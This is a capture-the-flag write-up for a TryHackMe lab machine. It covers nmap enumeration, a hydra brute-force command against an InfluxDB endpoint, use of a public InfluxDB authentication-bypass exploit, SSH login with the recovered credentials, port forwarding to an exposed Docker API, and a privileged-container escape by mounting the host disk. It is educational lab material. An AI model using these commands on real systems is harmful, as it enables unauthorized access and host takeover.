Super-Spam
https://tryhackme.com/room/sweettoothinc
Enumeration
Port Scan - Task 2
Do a TCP portscan. What is the name of the database software running on one of these ports?
monoloco@kali:~/Dokumente/THM/sweettoothinc$ nmap -sC -sV -oA nmap/output sweettoothinc.thm
Starting Nmap 7.80 ( https://nmap.org ) at 2021-07-24 06:52 GMT
Nmap scan report for sweettoothinc.thm (10.10.136.232)
Host is up (0.051s latency).
Not shown: 997 closed ports
PORT STATE SERVICE VERSION
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 3,4 111/tcp6 rpcbind
| 100000 3,4 111/udp6 rpcbind
| 100024 1 33801/udp status
| 100024 1 41313/udp6 status
| 100024 1 51857/tcp6 status
|_ 100024 1 57495/tcp status
2222/tcp open ssh OpenSSH 6.7p1 Debian 5+deb8u8 (protocol 2.0)
| ssh-hostkey:
| 1024 b0:ce:c9:21:65:89:94:52:76:48:ce:d8:c8:fc:d4:ec (DSA)
| 2048 7e:86:88:fe:42:4e:94:48:0a:aa:da:ab:34:61:3c:6e (RSA)
| 256 04:1c:82:f6:a6:74:53:c9:c4:6f:25:37:4c:bf:8b:a8 (ECDSA)
|_ 256 49:4b:dc:e6:04:07:b6:d5:ab:c0:b0:a3:42:8e:87:b5 (ED25519)
8086/tcp open http <REDACTED> http admin 1.3.0
|_http-title: Site doesn't have a title (text/plain; charset=utf-8).
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 9.71 seconds
The answer for task 2 can be seen in nmap output (port 8086)
Task 3
Question: What is the database user you find?

Find Directory

hydra -l admin -P /usr/share/wordlists/rockyou.txt -s 8086 -f sweettoothinc.thm http-get /query

Running Gobuster and Hydra didn’t provide me with any useful information. So, I had a look at the documentation (as suggested in the discord channel - yes I was looking for a hint …)
https://docs.influxdata.com/influxdb/v1.3/tools/api/#query
Voila, we found the usernname.

Question: What was the temperature of the water tank at 1621346400 (UTC Unix Timestamp)?
https://github.com/LorenzoTullini/InfluxDB-Exploit-CVE-2019-20933


Answer 2 for task 3 can be found here ;)
What is the highest rpm the motor of the mixer reached?

Perform the following query to get answer 3 for task 3
select * from mixer_stats

Follow the instructions shown on the picture below to get the next answer.

We can also see the SSH password in the table which will help us to get the user flag.

user.txt
The gathered credentials from the question above can be used to login via ssh.

There you go, … the user flag ;)
Task 4
Information Gathering using linpeas.sh
The following entry attacted my attention:

Unfortunately, the docker client isn’t installed on the machine…
Therefore, I had to find another way to communicate with the docker host.

During Enumeration of the file /initializeandquery.sh I noticed the following line:

It seems like, the Docker Host API is exposed inside the container and mapped to Port 8080 on the localhost.
Next, I configured a Local Port Forwarding, so that it’s easier to communicate with the endpoint.
ssh -L 8080:localhost:8080 <USERNAME>@sweettoothinc.thm -p 2222
docker -H tcp://localhost:8081 ps


Try to drop a reverse shell

https://dejandayoff.com/the-danger-of-exposing-docker.sock/
Task 5 - Escape
https://book.hacktricks.xyz/linux-unix/privilege-escalation/docker-breakout#privileged-flag
Well configured docker containers won’t allow command like fdisk -l. However on missconfigured docker command where the flag –privileged is specified, it is possible to get the privileges to see the host drive.
Let’s give that a try:
root@d6a515b25538:~# fdisk -l
Disk /dev/xvda: 16 GiB, 17179869184 bytes, 33554432 sectors
Units: sectors of 1 * 512 = 512 bytes
Sector size (logical/physical): 512 bytes / 512 bytes
I/O size (minimum/optimal): 512 bytes / 512 bytes
Disklabel type: dos
Disk identifier: 0xa8257195
Device Boot Start End Sectors Size Id Type
/dev/xvda1 * 2048 32088063 32086016 15.3G 83 Linux
/dev/xvda2 32090110 33552383 1462274 714M 5 Extended
/dev/xvda5 32090112 33552383 1462272 714M 82 Linux swap / Solaris
Disk /dev/xvdh: 1 GiB, 1073741824 bytes, 2097152 sectors
Units: sectors of 1 * 512 = 512 bytes
Sector size (logical/physical): 512 bytes / 512 bytes
I/O size (minimum/optimal): 512 bytes / 512 bytes
So to take over the host machine, it is trivial:

mkdir -p /mnt/hola
mount /dev/xvda1 /mnt/hola